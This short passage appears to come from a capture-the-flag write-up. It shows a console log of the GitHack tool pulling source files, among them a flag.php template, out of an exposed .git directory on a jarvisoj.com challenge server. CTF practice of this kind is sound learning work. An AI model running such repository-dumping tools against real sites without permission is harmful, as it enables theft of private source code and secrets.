 C:\Users\Administrator\Desktop\tools\GitHack-master>python GitHack.py http://web
.jarvisoj.com:32798/.git
[+] Download and parse index file ...
index.php
templates/about.php
templates/contact.php
templates/flag.php
templates/home.php
[OK] templates/about.php
[OK] index.php
[OK] templates/contact.php
[OK] templates/flag.php
[OK] templates/home.php